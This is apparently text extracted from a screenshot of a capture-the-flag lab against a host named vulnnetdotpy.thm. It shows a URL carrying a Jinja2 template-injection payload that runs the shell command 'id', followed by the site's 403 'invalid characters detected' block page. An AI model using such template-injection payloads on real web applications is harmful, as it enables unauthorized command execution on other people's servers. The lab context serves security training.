 vulnnetdotpy.thm:8080/{{self.__init__.__globals__.__builtins__.__import__("os").popen("id").read()}}
ali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
403
INVALID
CHARACTERS
DETECTED
Your request has been blocked.
If you think this is an issue contact us at support@vulnnet.com
ID: 1c36bc623da792fa41c832ne
Back to home
© VulnNet Entertainment - Contact: hello@vulnnet.com